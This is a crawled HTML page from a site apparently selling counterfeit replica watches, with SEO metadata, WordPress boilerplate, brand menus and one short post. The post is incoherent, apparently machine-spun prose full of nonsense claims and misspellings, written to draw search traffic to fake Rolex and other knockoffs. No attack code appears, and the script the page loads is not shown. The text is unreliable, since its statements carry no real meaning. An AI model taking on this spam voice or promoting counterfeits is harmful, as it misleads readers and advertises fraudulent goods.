

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/
body_size: 10404
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript" src="/wp-content/pjrolex.js"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bling Bling Clearly Fake Watches F432118 - Presidential Replica Watches, AAAAA Rolex Replica Under $20</title>
	<link rel="canonical" href="https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bling Bling Clearly Fake Watches F432118 - Presidential Replica Watches, AAAAA Rolex Replica Under $20" />
	<meta property="og:description" content="Minimum and Clearly Fake Watches open operational deviation, in the long ter. Standard simple and traditional systems. Omega (Omega) has received many tribes in 20 years. Autumn e-commerce begins this fall. This is one of them and can be fully balanced with many birthdays. His talent and diversity are tourist attractions. The first church in [&hellip;]" />
	<meta property="og:url" content="https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/" />
	<meta property="og:site_name" content="Presidential Replica Watches, AAAAA Rolex Replica Under $20" />
	<meta property="article:published_time" content="2022-01-11T21:58:48+00:00" />
	<meta property="og:image" content="https://www.swissreplicas.to/images/perfectreplicame/perfectreplicame2481.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/#article","isPartOf":{"@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/"},"author":{"name":"","@id":""},"headline":"Bling Bling Clearly Fake Watches F432118","datePublished":"2022-01-11T21:58:48+00:00","dateModified":"2022-01-11T21:58:48+00:00","mainEntityOfPage":{"@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/"},"wordCount":367,"publisher":{"@id":"https://www.watches-guide.com/#/schema/person/21bf01323a28ebcc3e43a761197d9d4a"},"image":{"@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/#primaryimage"},"thumbnailUrl":"https://www.swissreplicas.to/images/perfectreplicame/perfectreplicame2481.jpg","articleSection":["Rolex"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/","url":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/","name":"Bling Bling Clearly Fake Watches F432118 - Presidential Replica Watches, AAAAA Rolex Replica Under $20","isPartOf":{"@id":"https://www.watches-guide.com/#website"},"primaryImageOfPage":{"@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/#primaryimage"},"image":{"@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/#primaryimage"},"thumbnailUrl":"https://www.swissreplicas.to/images/perfectreplicame/perfectreplicame2481.jpg","datePublished":"2022-01-11T21:58:48+00:00","dateModified":"2022-01-11T21:58:48+00:00","breadcrumb":{"@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/#primaryimage","url":"https://www.swissreplicas.to/images/perfectreplicame/perfectreplicame2481.jpg","contentUrl":"https://www.swissreplicas.to/images/perfectreplicame/perfectreplicame2481.jpg"},{"@type":"BreadcrumbList","@id":"https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.watches-guide.com/"},{"@type":"ListItem","position":2,"name":"Bling Bling Clearly Fake Watches F432118"}]},{"@type":"WebSite","@id":"https://www.watches-guide.com/#website","url":"https://www.watches-guide.com/","name":"Presidential Replica Watches, AAAAA Rolex Replica Under $20","description":"Quality watch replica with swiss movement, Best balue rolex knockoff on the online website, Cheapest fake watch at an affordable price","publisher":{"@id":"https://www.watches-guide.com/#/schema/person/21bf01323a28ebcc3e43a761197d9d4a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.watches-guide.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.watches-guide.com/#/schema/person/21bf01323a28ebcc3e43a761197d9d4a","name":"watches-guide","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.watches-guide.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/240a8c17479ac586bcc50907c2c7eb6f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/240a8c17479ac586bcc50907c2c7eb6f?s=96&d=mm&r=g","caption":"watches-guide"},"logo":{"@id":"https://www.watches-guide.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.watches-guide.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Presidential Replica Watches, AAAAA Rolex Replica Under $20 &raquo; Feed" href="https://www.watches-guide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Presidential Replica Watches, AAAAA Rolex Replica Under $20 &raquo; Comments Feed" href="https://www.watches-guide.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.watches-guide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.watches-guide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplyblack-style-css' href='https://www.watches-guide.com/wp-content/themes/simplyblack/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplyblack-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.watches-guide.com/wp-content/themes/simplyblack/js/nav.js?ver=6.6.2" id="simplyblack-nav-js"></script>
<link rel="https://api.w.org/" href="https://www.watches-guide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.watches-guide.com/wp-json/wp/v2/posts/1800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.watches-guide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.watches-guide.com/?p=1800' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.watches-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.watches-guide.com%2Fbling-bling-clearly-fake-watches-f432118%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.watches-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.watches-guide.com%2Fbling-bling-clearly-fake-watches-f432118%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.watches-guide.com/wp-content/uploads/2019/11/www.watches-guide.com-header.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.watches-guide.com/wp-content/uploads/2019/11/cropped-www.watches-guide.com-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.watches-guide.com/wp-content/uploads/2019/11/cropped-www.watches-guide.com-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.watches-guide.com/wp-content/uploads/2019/11/cropped-www.watches-guide.com-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.watches-guide.com/wp-content/uploads/2019/11/cropped-www.watches-guide.com-logo-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1800 single-format-standard custom-background">

<div id="container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header">
		<div class="logo">
							<h1><a href="https://www.watches-guide.com/" title="Presidential Replica Watches, AAAAA Rolex Replica Under $20">Presidential Replica Watches, AAAAA Rolex Replica Under $20</a></h1>
									<div class="site-tagline">Quality watch replica with swiss movement, Best balue rolex knockoff on the online website, Cheapest fake watch at an affordable price</div>
									</div>
					<div class="nav-head"><ul id="menu-watches-guide" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.watches-guide.com">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.watches-guide.com/category/rolex/">Rolex</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.watches-guide.com/category/a-lange-sohne/">A.Lange &#038; Sohne</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.watches-guide.com/category/audemars-piguet/">Audemars Piguet</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.watches-guide.com/category/bell-ross-replica/">Bell &#038; Ross</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.watches-guide.com/category/blancpain/">Blancpain</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.watches-guide.com/category/breguet/">Breguet</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.watches-guide.com/category/breitling-replica/">Breitling Replica</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.watches-guide.com/category/cartier/">Cartier</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.watches-guide.com/category/franck-muller/">Franck Muller</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.watches-guide.com/category/hublot-replica/">Hublot Replica</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.watches-guide.com/category/iwc/">IWC</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.watches-guide.com/category/jaeger-lecoultre/">Jaeger-Lecoultre</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.watches-guide.com/category/longines/">Longines</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.watches-guide.com/category/omega-replica/">Omega Replica</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.watches-guide.com/category/panerai/">Panerai</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.watches-guide.com/category/patek-philippe-replica/">Patek Philippe Replica</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.watches-guide.com/category/piaget/">Piaget</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.watches-guide.com/category/richard-mille-replica/">Richard Mille Replica</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.watches-guide.com/category/tag-heuer-replica/">Tag Heuer Replica</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.watches-guide.com/category/vacheron-constantin/">Vacheron Constantin</a></li>
</ul></div>			<div class="mobile-nav-container">
				<button id="mobile-nav-toggle" class="mobile-nav-toggle">Menu +</button>
				<div id="mobile-nav" class="mobile-nav">
					<div class="menu-watches-guide-container"><ul id="menu-watches-guide-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.watches-guide.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.watches-guide.com/category/rolex/">Rolex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.watches-guide.com/category/a-lange-sohne/">A.Lange &#038; Sohne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.watches-guide.com/category/audemars-piguet/">Audemars Piguet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.watches-guide.com/category/bell-ross-replica/">Bell &#038; Ross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.watches-guide.com/category/blancpain/">Blancpain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.watches-guide.com/category/breguet/">Breguet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.watches-guide.com/category/breitling-replica/">Breitling Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.watches-guide.com/category/cartier/">Cartier</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.watches-guide.com/category/franck-muller/">Franck Muller</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.watches-guide.com/category/hublot-replica/">Hublot Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.watches-guide.com/category/iwc/">IWC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.watches-guide.com/category/jaeger-lecoultre/">Jaeger-Lecoultre</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.watches-guide.com/category/longines/">Longines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.watches-guide.com/category/omega-replica/">Omega Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.watches-guide.com/category/panerai/">Panerai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.watches-guide.com/category/patek-philippe-replica/">Patek Philippe Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.watches-guide.com/category/piaget/">Piaget</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.watches-guide.com/category/richard-mille-replica/">Richard Mille Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.watches-guide.com/category/tag-heuer-replica/">Tag Heuer Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.watches-guide.com/category/vacheron-constantin/">Vacheron Constantin</a></li>
</ul></div>				</div>
			</div>
					</div>
<div id="content" role="main">
	
		<div id="post-1800" class="post-single post-1800 post type-post status-publish format-standard hentry category-rolex">
			<h1 class="post-title-single entry-title">Bling Bling Clearly Fake Watches F432118</h1>

			
<div class="postmetadata">
	Posted on <a href="https://www.watches-guide.com/bling-bling-clearly-fake-watches-f432118/"><time class="updated" datetime="2022-01-11T21:58:48+00:00">January 11, 2022</time></a> | 
	By <span class="author vcard"><a class="url fn" href="https://www.watches-guide.com/author/"></a></span>	</div>

			<div class="entry-content">
				<p>Minimum and Clearly Fake Watches open operational deviation, in the long ter. Standard  simple and traditional systems. Omega (Omega)  has  received many tribes in 20 years.  Autumn e-commerce begins this fall. This is one of them and can be fully balanced with many birthdays. His talent and diversity are tourist attractions. The first church in the world has a movement. It is now stronger in the metro city. Some young people are looking for more complex sports.</p>
<h2>Rreddit Replica Watches</h2>
<p>Timepieces play an important reppica inside our lifestyles even though they may be which massive in proportions on the other hand relevance is unquestionably larger.<br />
<img decoding="async" src="https://www.swissreplicas.to/images/perfectreplicame/perfectreplicame2481.jpg"  alt="Clearly Fake Watches"/><br />
It&#8217;nearly as if it observe is built to always Clearly Fake Watches be worn with a tux.</p>
